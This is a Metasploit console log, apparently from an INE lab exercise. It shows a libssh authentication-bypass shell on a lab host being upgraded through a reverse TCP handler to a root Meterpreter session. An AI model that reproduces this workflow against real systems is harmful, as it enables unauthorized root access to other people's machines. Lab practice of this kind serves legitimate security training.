 [!] SESSION may not be compatible with this module:
[!]  * Unknown session platform. This module works with: Linux, OSX, Unix, So
laris, BSD, Windows.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.198.69.2:4433
[*] Sending stage (1017704 bytes) to 192.198.69.3
[*] Meterpreter session 2 opened (192.198.69.2:4433 → 192.198.69.3:56556) at
 2025-10-08 21:03:50 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type                  Information           Connection
  --  ----  ----                  -----------           ----------
  1         shell                 libssh Authenticatio  192.198.69.2:39327 -
                                  n Bypass Scanner (SS  > 192.198.69.3:22 (1
                                  H-2.0-libssh_0.8.3)   92.198.69.3)
  2         meterpreter x86/lin   root @ demo.ine.loca  192.198.69.2:4433 →
            ux                    l                      192.198.69.3:56556
                                                        (192.198.69.3)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >